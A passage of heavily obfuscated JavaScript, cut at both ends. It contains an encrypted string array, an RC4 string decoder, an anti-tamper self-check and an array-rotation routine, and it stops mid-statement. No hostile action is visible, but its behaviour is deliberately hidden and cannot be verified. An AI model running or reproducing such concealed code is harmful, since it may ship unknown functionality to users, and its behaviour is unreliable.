ofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return 